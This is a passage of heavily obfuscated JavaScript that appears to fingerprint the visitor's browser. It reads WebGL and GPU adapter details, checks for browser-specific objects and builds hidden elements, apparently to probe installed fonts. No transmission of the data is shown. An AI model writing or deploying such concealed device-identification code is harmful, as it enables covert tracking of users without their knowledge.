deea1(0x7a0)],_0x5b08a3[_0x1deea1(0x753)],_0x5b08a3[_0x1deea1(0x40b)],_0x5b08a3[_0x1deea1(0x573)],_0x5b08a3[_0x1deea1(0x3f1)],_0x5b08a3[_0x1deea1(0x3dc)],_0x5b08a3[_0x1deea1(0x49f)],_0x5b08a3[_0x1deea1(0x249)],_0x5b08a3[_0x1deea1(0x431)],_0x5b08a3[_0x1deea1(0x283)],_0x5b08a3[_0x1deea1(0x8b8)],_0x5b08a3[_0x1deea1(0x398)],_0x5b08a3[_0x1deea1(0x244)],_0x5b08a3[_0x1deea1(0x77d)],_0x5b08a3[_0x1deea1(0x8ed)],_0x5b08a3[_0x1deea1(0x5be)],_0x5b08a3[_0x1deea1(0x27c)],_0x5b08a3[_0x1deea1(0x626)],_0x5b08a3[_0x1deea1(0x5b9)],_0x5b08a3[_0x1deea1(0x300)],_0x5b08a3[_0x1deea1(0x96b)],_0x5b08a3[_0x1deea1(0x91d)],_0x5b08a3[_0x1deea1(0x1fb)],_0x5b08a3[_0x1deea1(0x86f)],_0x5b08a3[_0x1deea1(0x4fc)],_0x5b08a3[_0x1deea1(0x886)],_0x5b08a3[_0x1deea1(0x747)],_0x5b08a3[_0x1deea1(0x2c3)],_0x5b08a3[_0x1deea1(0x834)],_0x5b08a3[_0x1deea1(0x900)],_0x5b08a3[_0x1deea1(0x559)],_0x5b08a3[_0x1deea1(0x527)],_0x5b08a3[_0x1deea1(0x7b1)],_0x5b08a3[_0x1deea1(0x78f)],_0x5b08a3[_0x1deea1(0x8b7)],_0x5b08a3[_0x1deea1(0x48d)],_0x5b08a3[_0x1deea1(0x24d)],_0x5b08a3[_0x1deea1(0x8ff)],_0x5b08a3[_0x1deea1(0x26b)],_0x5b08a3[_0x1deea1(0x5e0)],_0x5b08a3[_0x1deea1(0x809)],_0x5b08a3[_0x1deea1(0x508)],_0x5b08a3[_0x1deea1(0x8d2)],_0x5b08a3[_0x1deea1(0x420)],_0x5b08a3[_0x1deea1(0x435)],_0x5b08a3[_0x1deea1(0x8f9)],_0x5b08a3[_0x1deea1(0x366)],_0x5b08a3[_0x1deea1(0x219)],_0x5b08a3[_0x1deea1(0x1ee)],_0x5b08a3[_0x1deea1(0x4cc)],_0x5b08a3[_0x1deea1(0x769)],_0x5b08a3[_0x1deea1(0x88f)],_0x5b08a3[_0x1deea1(0x8e8)],_0x5b08a3[_0x1deea1(0x911)],_0x5b08a3[_0x1deea1(0x273)],_0x5b08a3[_0x1deea1(0x48a)],_0x5b08a3[_0x1deea1(0x402)],_0x5b08a3[_0x1deea1(0x8ce)],_0x5b08a3[_0x1deea1(0x667)]],_0x4b3f88={};_0x4b3f88[_0x1deea1(0x3bb)]={},_0x4b3f88[_0x1deea1(0x478)]=[],_0x4b3f88[_0x1deea1(0x82c)]=null,_0x4b3f88[_0x1deea1(0x616)]=null;let _0x8abd93=_0x4b3f88,_0x526283=document[_0x1deea1(0x725)](_0x5b08a3[_0x1deea1(0x346)]),_0x3efb57=_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x5b2)])||_0x526283[_0x1deea1(0x733)](_0x5b08a3[_0x1deea1(0x7f2)]);if(_0x3efb57){if(_0x5b08a3[_0x1deea1(0x232)](_0x5b08a3[_0x1deea1(0x923)],_0x5b08a3[_0x1deea1(0x923)]))return![];else{let _0x41c40f=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x81c)]);_0x5b08a3[_0x1deea1(0x95b)](_0x41c40f,null)&&(_0x5b08a3[_0x1deea1(0x918)](_0x5b08a3[_0x1deea1(0x351)],_0x5b08a3[_0x1deea1(0x270)])?(_0x2f4576=_0x401428[_0x1deea1(0x715)][_0x105994],_0x4d4ed8[_0x8b3152]=_0x5b08a3[_0x1deea1(0x4e2)](_0x29426a,_0x4d161b)):(_0x8abd93[_0x1deea1(0x82c)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x895)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x895)]]),_0x8abd93[_0x1deea1(0x616)]=_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x56e)]]=_0x3efb57[_0x1deea1(0x919)](_0x41c40f[_0x5b08a3[_0x1deea1(0x56e)]])));_0x8abd93[_0x1deea1(0x478)]=_0x3efb57[_0x1deea1(0x795)]();let _0x2c5896=_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x717)])||_0x3efb57[_0x1deea1(0x660)](_0x5b08a3[_0x1deea1(0x76f)]);_0x8abd93[_0x1deea1(0x3bb)][_0x5b08a3[_0x1deea1(0x6cd)]]=_0x2c5896?_0x3efb57[_0x1deea1(0x919)](_0x2c5896[_0x5b08a3[_0x1deea1(0x6cd)]]):null;for(let _0x33ea69 in _0x4fc2ad){if(_0x5b08a3[_0x1deea1(0x86c)](_0x5b08a3[_0x1deea1(0x7bc)],_0x5b08a3[_0x1deea1(0x7bc)]))return _0x9ab55b[_0x1deea1(0x443)](/(%[0-9A-Z]{2})+/g,_0x546b37);else{if(_0x4fc2ad[_0x1deea1(0x4ef)](_0x33ea69)){if(_0x5b08a3[_0x1deea1(0x71d)](_0x5b08a3[_0x1deea1(0x94e)],_0x5b08a3[_0x1deea1(0x57f)]))!!_0x2cce43[_0x1deea1(0x369)]?_0x32b927[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x31e)](_0x296aa7,_0x5b08a3[_0x1deea1(0x5b2)])?_0x5b08a3[_0x1deea1(0x781)]:_0x5b08a3[_0x1deea1(0x46c)]:_0x31361e[_0x1deea1(0x91e)]=_0x5b08a3[_0x1deea1(0x565)];else{let _0xe86011=_0x4fc2ad[_0x33ea69];try{if(_0x5b08a3[_0x1deea1(0x704)](_0x5b08a3[_0x1deea1(0x4e3)],_0x5b08a3[_0x1deea1(0x479)]))_0x8abd93[_0x1deea1(0x3bb)][_0xe86011]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0xe86011]);else{const _0x235c93=3.141592653589793,_0x3fbc98=_0x888736=>_0x235c93**-0x64==+(_0x1deea1(0x452)+_0x888736+_0x1deea1(0x83f));return{'isChrome':_0x269648[_0x1deea1(0x6e3)](_0x3fbc98,0xcc),'isFirefox':_0x269648[_0x1deea1(0x27e)](_0x3fbc98,0xb9),'isSafari':_0x269648[_0x1deea1(0x758)](_0x3fbc98,0xce)};}}catch(_0x32bd23){_0x5b08a3[_0x1deea1(0x7bd)](_0x5b08a3[_0x1deea1(0x630)],_0x5b08a3[_0x1deea1(0x630)])?_0x55d8cb[_0x1deea1(0x3bb)][_0x43abdf]=_0x17d3d3[_0x1deea1(0x919)](_0x43f7ea[_0x5dea68]):console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0xe86011,_0x32bd23);}}}}}for(let _0x3773e0 in _0x20fbc6){if(_0x5b08a3[_0x1deea1(0x2c2)](_0x5b08a3[_0x1deea1(0x486)],_0x5b08a3[_0x1deea1(0x486)])){if(_0x20fbc6[_0x1deea1(0x4ef)](_0x3773e0)){if(_0x5b08a3[_0x1deea1(0x3bd)](_0x5b08a3[_0x1deea1(0x4e8)],_0x5b08a3[_0x1deea1(0x5cd)]))_0x24e70e[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x60a)],_0x2dfe8a,_0x583e31);else{let _0x4dd42e=_0x20fbc6[_0x3773e0];try{if(_0x5b08a3[_0x1deea1(0x36f)](_0x5b08a3[_0x1deea1(0x61e)],_0x5b08a3[_0x1deea1(0x5ec)]))for(let _0x298a8e=0x0,_0xac51d5=_0x4b5120[_0x1deea1(0x967)];_0x269648[_0x1deea1(0x454)](_0x298a8e,_0xac51d5);_0x298a8e++){_0x269648[_0x1deea1(0x6f2)](_0x2fa8d3,_0x298eac[_0x298a8e],_0x298a8e,_0x2d5e2a);}else _0x8abd93[_0x1deea1(0x3bb)][_0x4dd42e]=_0x3efb57[_0x1deea1(0x919)](_0x3efb57[_0x4dd42e]);}catch(_0x5c6a0a){if(_0x5b08a3[_0x1deea1(0x7b0)](_0x5b08a3[_0x1deea1(0x8d9)],_0x5b08a3[_0x1deea1(0x8d9)]))console[_0x1deea1(0x4a9)](_0x5b08a3[_0x1deea1(0x8c6)],_0x4dd42e,_0x5c6a0a);else return _0x50a432(_0x2eca90,_0x595a03);}}}}else _0x45d645[_0x1deea1(0x20b)](+_0x4fa1d8);}}}else{if(_0x5b08a3[_0x1deea1(0x41f)](_0x5b08a3[_0x1deea1(0x229)],_0x5b08a3[_0x1deea1(0x229)]))try{_0x42dc1d=_0x44af2b[_0x1deea1(0x6df)](_0x1efb47);}catch(_0x480b4c){}else return null;}return _0x8abd93;}else _0x269648[_0x1deea1(0x984)](_0xc51a88,_0x524d20),_0x3930b3=!![];}function _0x8caf31(_0x4999bd){const _0x57b6e1=_0x5d24bd,_0x4b140c={};_0x4b140c[_0x57b6e1(0x514)]=_0x5b08a3[_0x57b6e1(0x60a)];const _0x464f07=_0x4b140c;if(_0x5b08a3[_0x57b6e1(0x4b1)](_0x5b08a3[_0x57b6e1(0x485)],_0x5b08a3[_0x57b6e1(0x485)])){let _0x2cb802=document[_0x57b6e1(0x725)](_0x5b08a3[_0x57b6e1(0x346)]),_0x35a725=_0x2cb802[_0x57b6e1(0x733)](_0x4999bd);if(_0x35a725&&_0x5b08a3[_0x57b6e1(0x654)](typeof _0x35a725[_0x57b6e1(0x919)],_0x5b08a3[_0x57b6e1(0x491)])){if(_0x5b08a3[_0x57b6e1(0x654)](_0x5b08a3[_0x57b6e1(0x7c6)],_0x5b08a3[_0x57b6e1(0x7c6)]))return!![];else{if(_0x2502b3[_0x57b6e1(0x4ef)](_0x40524e)){let _0x26c7fd=_0xef3f1b[_0x14201a];try{_0x3ad994[_0x57b6e1(0x3bb)][_0x26c7fd]=_0x4cee55[_0x57b6e1(0x919)](_0x39cf27[_0x26c7fd]);}catch(_0x1fc9c4){_0x39cb51[_0x57b6e1(0x4a9)](_0x464f07[_0x57b6e1(0x514)],_0x26c7fd,_0x1fc9c4);}}}}else{if(_0x5b08a3[_0x57b6e1(0x7d5)](_0x5b08a3[_0x57b6e1(0x933)],_0x5b08a3[_0x57b6e1(0x299)]))return![];else _0x483591=_0x5b08a3[_0x57b6e1(0x2d7)](_0x19faf3[_0x57b6e1(0x694)](0x0,_0x5b08a3[_0x57b6e1(0x73e)](_0x47e6f6[_0x57b6e1(0x967)],0x1)),'=');}}else _0x5325af[_0x5dc867[_0x57b6e1(0x67b)](_0x3b7ae4)]=_0xa6b35;}function _0x284b5a(){const _0x43c62d=_0x5d24bd,_0x48fc9d={'ynQtc':function(_0x267408,_0x36c03b){const _0xb6cc19=_0x46d9;return _0x5b08a3[_0xb6cc19(0x4bf)](_0x267408,_0x36c03b);},'gEDXp':_0x5b08a3[_0x43c62d(0x565)],'uDSFA':function(_0x3fb16e){const _0x2e485c=_0x43c62d;return _0x5b08a3[_0x2e485c(0x71f)](_0x3fb16e);}};if(_0x5b08a3[_0x43c62d(0x4ca)](_0x5b08a3[_0x43c62d(0x982)],_0x5b08a3[_0x43c62d(0x90a)])){const _0x41c99b={};_0x41c99b[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)],_0x41c99b[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];let _0x315574=_0x41c99b;try{if(_0x5b08a3[_0x43c62d(0x29e)](_0x5b08a3[_0x43c62d(0x8d8)],_0x5b08a3[_0x43c62d(0x8d8)])){if(!!window[_0x43c62d(0x450)]){if(_0x5b08a3[_0x43c62d(0x623)](_0x5b08a3[_0x43c62d(0x67e)],_0x5b08a3[_0x43c62d(0x38d)])){var _0x362751=0x0,_0x31bd26={};for(;_0x48fc9d[_0x43c62d(0x978)](_0x362751,arguments[_0x43c62d(0x967)]);_0x362751++){var _0x1ff981=arguments[_0x362751];for(var _0xc52d1e in _0x1ff981){_0x31bd26[_0xc52d1e]=_0x1ff981[_0xc52d1e];}}return _0x31bd26;}else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x721)](_0x8caf31,_0x5b08a3[_0x43c62d(0x817)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];}else{if(_0x5b08a3[_0x43c62d(0x3e7)](_0x5b08a3[_0x43c62d(0x3ab)],_0x5b08a3[_0x43c62d(0x8fb)]))return _0x3f3adb[_0x43c62d(0x87b)]=_0x17b382,_0x42b149;else _0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x565)];}}else _0x1b0dcc[_0x43c62d(0x91e)]=_0x48fc9d[_0x43c62d(0x47d)];}catch(_0x38db59){if(_0x5b08a3[_0x43c62d(0x2ad)](_0x5b08a3[_0x43c62d(0x201)],_0x5b08a3[_0x43c62d(0x201)]))_0x315574[_0x43c62d(0x803)]=_0x5b08a3[_0x43c62d(0x8e2)];else return;}try{if(_0x5b08a3[_0x43c62d(0x348)](_0x5b08a3[_0x43c62d(0x399)],_0x5b08a3[_0x43c62d(0x531)]))_0x3e4ed2[_0x5b08a3[_0x43c62d(0x6f8)](_0x10d748,0x2)]=_0x5b08a3[_0x43c62d(0x25c)](_0x43963a,_0x2866c5[_0x43c62d(0x566)](_0x46b883,0x2),0x10);else{if(!!window[_0x43c62d(0x369)]){if(_0x5b08a3[_0x43c62d(0x2c2)](_0x5b08a3[_0x43c62d(0x63e)],_0x5b08a3[_0x43c62d(0x63e)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x492)](_0x8caf31,_0x5b08a3[_0x43c62d(0x5b2)])?_0x5b08a3[_0x43c62d(0x781)]:_0x5b08a3[_0x43c62d(0x46c)];else{var _0x2b8b2f=arguments[_0x5a1716];for(var _0x368e2c in _0x2b8b2f){_0x33df02[_0x368e2c]=_0x2b8b2f[_0x368e2c];}}}else _0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x476)],_0x5b08a3[_0x43c62d(0x476)])?_0x17aa9c[_0x43c62d(0x41d)](_0x4673a2):_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x565)];}}catch(_0x587581){if(_0x5b08a3[_0x43c62d(0x309)](_0x5b08a3[_0x43c62d(0x6a0)],_0x5b08a3[_0x43c62d(0x642)]))_0x315574[_0x43c62d(0x91e)]=_0x5b08a3[_0x43c62d(0x8e2)];else{var _0x483fa7=_0x452243[_0x43c62d(0x87b)],_0x1cafd5=_0x28cf76[_0x43c62d(0x87b)]=_0x48fc9d[_0x43c62d(0x870)](_0x46624b);_0x1cafd5[_0x43c62d(0x7ba)]=function(){const _0x54737c=_0x43c62d;return _0x54f476[_0x54737c(0x87b)]=_0x483fa7,_0x1cafd5;};}}return _0x315574;}else try{return{'lw':_0x416a4c[_0x43c62d(0x618)](0.49999999999999994),'hg':_0x4623d2[_0x43c62d(0x618)](_0xafc81b[_0x43c62d(0x250)](0x2,0x34)),'en':_0x5b08a3[_0x43c62d(0x8b6)](new _0x1e9104(new _0x120bc2([0x1,0x2])[_0x43c62d(0x64c)])[0x0],0x9)?'l':'b'};}catch(_0x29dd84){return _0x5b08a3[_0x43c62d(0x87d)](_0x5b08a3[_0x43c62d(0x2f6)],_0x29dd84);}}async function _0x517ce4(){const _0x5e77b6=_0x5d24bd;if(_0x5b08a3[_0x5e77b6(0x83e)](_0x5b08a3[_0x5e77b6(0x567)],_0x5b08a3[_0x5e77b6(0x567)])){if(!navigator[_0x5e77b6(0x22c)]){if(_0x5b08a3[_0x5e77b6(0x86c)](_0x5b08a3[_0x5e77b6(0x42a)],_0x5b08a3[_0x5e77b6(0x42a)]))return _0x1c62f3;else throw _0x5b08a3[_0x5e77b6(0x45f)](Error,_0x5b08a3[_0x5e77b6(0x212)]);}if(!await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)]()){if(_0x5b08a3[_0x5e77b6(0x654)](_0x5b08a3[_0x5e77b6(0x42e)],_0x5b08a3[_0x5e77b6(0x31f)])){const _0x11abd3={};_0x11abd3[_0x5e77b6(0x289)]=_0x11951e[_0x3d13ca][_0x5b08a3[_0x5e77b6(0x778)]],_0x11abd3[_0x5e77b6(0x467)]=_0x2aed89[_0x56b21e][_0x5b08a3[_0x5e77b6(0x693)]],_0x11abd3[_0x5e77b6(0x8c0)]=_0x4ac38a[_0x27dd06][_0x5b08a3[_0x5e77b6(0x805)]],_0x44486d[_0x21fc0e]=_0x11abd3;}else throw _0x5b08a3[_0x5e77b6(0x7bf)](Error,_0x5b08a3[_0x5e77b6(0x718)]);}const _0x1aa18e={};_0x1aa18e[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x873)];const _0x4c8305={};_0x4c8305[_0x5e77b6(0x357)]=_0x5b08a3[_0x5e77b6(0x2e0)];let _0x5760e9=[_0x1aa18e,_0x4c8305],_0x3faf15={};for(const _0xb73833 of _0x5760e9){if(_0x5b08a3[_0x5e77b6(0x43c)](_0x5b08a3[_0x5e77b6(0x8df)],_0x5b08a3[_0x5e77b6(0x8df)])){let _0x4d2845=await navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x436)](_0xb73833),_0x3094ba={};_0x3094ba[_0x5e77b6(0x409)]=_0x5b08a3[_0x5e77b6(0x4a7)](_0x3389ef,_0x4d2845),_0x3094ba[_0x5e77b6(0x6e1)]=[..._0x4d2845[_0x5e77b6(0x41e)][_0x5e77b6(0x760)]()],_0x3094ba[_0x5e77b6(0x69d)]=_0x5b08a3[_0x5e77b6(0x983)](_0x3389ef,_0x4d2845[_0x5e77b6(0x4b8)]),_0x3094ba[_0x5e77b6(0x3f6)]=navigator[_0x5e77b6(0x22c)][_0x5e77b6(0x3f6)](),_0x3faf15[_0xb73833[_0x5e77b6(0x357)]]=_0x3094ba;}else return _0x3deff7;}return _0x3faf15;}else{let _0x1fe245={},_0x4daab5,_0x1bc352;for(_0x4daab5=0x0;_0x5b08a3[_0x5e77b6(0x441)](_0x4daab5,_0xbe2317[_0x5e77b6(0x715)][_0x5e77b6(0x967)]);_0x4daab5++){_0x1bc352=_0x61bd78[_0x5e77b6(0x715)][_0x4daab5],_0x1fe245[_0x4daab5]=_0x5b08a3[_0x5e77b6(0x480)](_0x391134,_0x1bc352);}return _0x1fe245;}}function _0x3389ef(_0x56cd64){const _0x11b8e8=_0x5d24bd;if(_0x5b08a3[_0x11b8e8(0x8f8)](_0x5b08a3[_0x11b8e8(0x2d5)],_0x5b08a3[_0x11b8e8(0x2d5)]))return _0x108d26;else{let _0x35fc7f={};for(let _0x381c13 in _0x56cd64){if(_0x5b08a3[_0x11b8e8(0x95b)](_0x5b08a3[_0x11b8e8(0x384)],_0x5b08a3[_0x11b8e8(0x384)])){let _0x1d5d1e=new _0x283687(),_0x262f20=_0x1d5d1e[_0x11b8e8(0x76c)]();const _0x4d3c7d={};_0x4d3c7d[_0x11b8e8(0x21f)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x844)]],_0x4d3c7d[_0x11b8e8(0x7ca)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x59b)]],_0x4d3c7d[_0x11b8e8(0x709)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x1d2)]],_0x2b3661[_0x11b8e8(0x782)]=_0x4d3c7d;const _0x4a9366={};_0x4a9366[_0x11b8e8(0x22d)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x8a6)]],_0x4a9366[_0x11b8e8(0x4ad)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x27a)]],_0x4a9366[_0x11b8e8(0x891)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x3bc)]],_0x4a9366[_0x11b8e8(0x5dc)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x4e9)]],_0x4a9366[_0x11b8e8(0x35b)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x871)]],_0x4a9366[_0x11b8e8(0x63c)]=_0x1d5d1e[_0x5b08a3[_0x11b8e8(0x946)]][_0x5b08a3[_0x11b8e8(0x343)]],_0x15c611[_0x11b8e8(0x406)]=_0x4a9366;const _0x23884b={};_0x23884b[_0x11b8e8(0x496)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x84c)]],_0x23884b[_0x11b8e8(0x5d7)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x965)]],_0x23884b[_0x11b8e8(0x83c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3cf)]],_0x23884b[_0x11b8e8(0x65f)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x21e)]],_0x23884b[_0x11b8e8(0x69a)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x87c)]],_0x23884b[_0x11b8e8(0x4ad)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x27a)]],_0x23884b[_0x11b8e8(0x891)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x3bc)]],_0x23884b[_0x11b8e8(0x5dc)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x4e9)]],_0x23884b[_0x11b8e8(0x35b)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x871)]],_0x23884b[_0x11b8e8(0x63c)]=_0x262f20[_0x5b08a3[_0x11b8e8(0x343)]],_0x2b6924[_0x11b8e8(0x56b)]=_0x23884b;}else{let _0x38dcf7=_0x56cd64[_0x381c13];switch(typeof _0x38dcf7){case _0x5b08a3[_0x11b8e8(0x3d7)]:_0x35fc7f[_0x381c13]=_0x5b08a3[_0x11b8e8(0x45f)](_0x3389ef,_0x38dcf7);break;case _0x5b08a3[_0x11b8e8(0x491)]:break;default:_0x35fc7f[_0x381c13]=_0x38dcf7;break;}}}return _0x35fc7f;}}function _0x1c5030(){const _0x3c2f22=_0x5d24bd,_0x8d08d5={'zQPXK':function(_0x13b634,_0x5dcca0){const _0x4e83fd=_0x46d9;return _0x5b08a3[_0x4e83fd(0x7d5)](_0x13b634,_0x5dcca0);},'TcYrF':_0x5b08a3[_0x3c2f22(0x248)],'WknnN':_0x5b08a3[_0x3c2f22(0x835)],'UDEKz':_0x5b08a3[_0x3c2f22(0x6ad)],'bmjLx':_0x5b08a3[_0x3c2f22(0x5eb)],'KJqMm':_0x5b08a3[_0x3c2f22(0x894)],'OiMDr':_0x5b08a3[_0x3c2f22(0x3be)],'thFGk':_0x5b08a3[_0x3c2f22(0x7ec)],'NGCDe':_0x5b08a3[_0x3c2f22(0x557)],'YVgWA':function(_0x8ec2f0,_0x18a692){const _0x3e9029=_0x3c2f22;return _0x5b08a3[_0x3e9029(0x480)](_0x8ec2f0,_0x18a692);},'XdJov':_0x5b08a3[_0x3c2f22(0x817)],'XSUDS':_0x5b08a3[_0x3c2f22(0x781)],'afnOJ':_0x5b08a3[_0x3c2f22(0x46c)],'VtJFz':_0x5b08a3[_0x3c2f22(0x565)],'gqqdL':function(_0x15fe83,_0x2a560d){const _0x4b7145=_0x3c2f22;return _0x5b08a3[_0x4b7145(0x61f)](_0x15fe83,_0x2a560d);},'kZeUQ':_0x5b08a3[_0x3c2f22(0x1fe)],'nigXS':function(_0x1ff97c){const _0x42e027=_0x3c2f22;return _0x5b08a3[_0x42e027(0x804)](_0x1ff97c);},'mtwMh':function(_0x4e6b85,_0x977fa1){const _0x259bda=_0x3c2f22;return _0x5b08a3[_0x259bda(0x21c)](_0x4e6b85,_0x977fa1);},'YHPHA':_0x5b08a3[_0x3c2f22(0x816)],'VJwEl':_0x5b08a3[_0x3c2f22(0x341)],'SXFMd':_0x5b08a3[_0x3c2f22(0x895)],'zBKCH':_0x5b08a3[_0x3c2f22(0x56e)],'LWSsN':function(_0x115a02,_0x1df672){const _0x424430=_0x3c2f22;return _0x5b08a3[_0x424430(0x66f)](_0x115a02,_0x1df672);},'EiwCs':_0x5b08a3[_0x3c2f22(0x4a3)],'WqHIF':function(_0x54ee41,_0x15736b){const _0x41133b=_0x3c2f22;return _0x5b08a3[_0x41133b(0x1e4)](_0x54ee41,_0x15736b);},'misGW':function(_0x569bfc,_0x1fc0bb){const _0x1849e7=_0x3c2f22;return _0x5b08a3[_0x1849e7(0x8d6)](_0x569bfc,_0x1fc0bb);},'lbJer':_0x5b08a3[_0x3c2f22(0x727)],'cwdrq':_0x5b08a3[_0x3c2f22(0x646)],'BTNVq':_0x5b08a3[_0x3c2f22(0x7f7)],'wARsz':function(_0x4c554b,_0x1d01a8,_0x2f1a99){const _0x6d7c92=_0x3c2f22;return _0x5b08a3[_0x6d7c92(0x5c2)](_0x4c554b,_0x1d01a8,_0x2f1a99);},'zvMMl':_0x5b08a3[_0x3c2f22(0x8c6)]};if(_0x5b08a3[_0x3c2f22(0x761)](_0x5b08a3[_0x3c2f22(0x427)],_0x5b08a3[_0x3c2f22(0x922)])){let _0x22017e=[_0x5b08a3[_0x3c2f22(0x3fc)],_0x5b08a3[_0x3c2f22(0x5fe)],_0x5b08a3[_0x3c2f22(0x1d6)]],_0x127d40=_0x5b08a3[_0x3c2f22(0x75a)][_0x3c2f22(0x264)](';');_0x127d40=_0x127d40[_0x3c2f22(0x545)](function(_0x359360,_0x115f36){const _0x30b8f6=_0x3c2f22;return _0x5b08a3[_0x30b8f6(0x4ca)](_0x5b08a3[_0x30b8f6(0x68b)],_0x5b08a3[_0x30b8f6(0x5a3)])?_0x5b08a3[_0x30b8f6(0x29e)](_0x127d40[_0x30b8f6(0x928)](_0x359360),_0x115f36):_0x507e00;});let _0xdb344=_0x5b08a3[_0x3c2f22(0x930)],_0x414d64=_0x5b08a3[_0x3c2f22(0x326)],_0x4fb7a5=document[_0x3c2f22(0x246)](_0x5b08a3[_0x3c2f22(0x6c5)])[0x0],_0x59d3b4=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x5c577f=document[_0x3c2f22(0x725)](_0x5b08a3[_0x3c2f22(0x8ca)]),_0x1162db={},_0x3ed8fb={},_0x5c54d2=function(){const _0x1b5b36=_0x3c2f22;if(_0x8d08d5[_0x1b5b36(0x233)](_0x8d08d5[_0x1b5b36(0x8af)],_0x8d08d5[_0x1b5b36(0x8af)])){for(_0x2d104f=0;_0x18ad07<1000&&_0x2c781f<0.6;_0x3c3cbf++){let startItterationTime=_0xef6fc5.now();for(let d=0;d<4000;d++){_0x22fab8[_0x311698](3.14);}let endItterationTime=_0x487dfb.now();_0x383f85.push(_0x12a9fb.round(1000*(endItterationTime-startItterationTime)));_0x411263=endItterationTime-_0x205612;}let sortedResultArr=_0x278040.sort();_0x2b4751=sortedResultArr[_0x116e8d.floor(sortedResultArr.length/2)]/5;}else{let _0x300131=document[_0x1b5b36(0x725)](_0x8d08d5[_0x1b5b36(0x940)]);return _0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x33c)]=_0x8d08d5[_0x1b5b36(0x6ec)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3aa)]=_0x8d08d5[_0x1b5b36(0x7ac)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4f4)]=_0x414d64,_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x2be)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x4aa)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x7c7)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x73b)]=_0x8d08d5[_0x1b5b36(0x7d4)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x40e)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x5d2)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x801)]=_0x8d08d5[_0x1b5b36(0x2ce)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x3d9)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x37e)]=_0x8d08d5[_0x1b5b36(0x256)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x83a)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x306)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x26a)][_0x1b5b36(0x6d1)]=_0x8d08d5[_0x1b5b36(0x1e2)],_0x300131[_0x1b5b36(0x215)]=_0xdb344,_0x300131;}},_0x32d2b6=function(_0x25112a,_0x2bc15c){const _0x442685=_0x3c2f22,_0xccea69={'ccYgq':function(_0x56a24a,_0x14e4c2){const _0x166c62=_0x46d9;return 